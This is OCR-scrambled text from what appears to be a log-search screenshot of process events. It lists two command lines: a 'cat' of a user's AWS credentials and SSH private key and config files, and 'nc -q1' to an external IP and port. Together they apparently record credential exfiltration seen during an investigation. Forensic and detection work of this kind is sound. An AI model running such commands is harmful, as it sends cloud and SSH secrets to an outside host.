 Mon Nov 1
2021
CommandLine
2 Values, 100% of events
Selected Yes No
Hide Fields All Fields
Reports
SELECTED FIELDS
Top values Top values by time Rare values
a COMM 1
Events with this field
a CommandLine 2
a host 1
Values Count %
a parent_process_exec 1
cat /home/eddie/.aws/credentials /home/eddie 1 50%
# parent_process_id 1
/.ssh/authorized_keys /home/eddie/.ssh/config
a process_exec 2
/home/eddie/.ssh/eddie /home/eddie/.ssh/eddie.pub
a process_name 2
/home/eddie/.ssh/known_hosts
a source 1
a sourcetype 1
nc -q1 54.175.69.219 16842 1 50%
INTERESTING FIELDS
andLine">cat /home/eddie/.aws/credentials /home/eddie/.ssh/authorized_keys /home/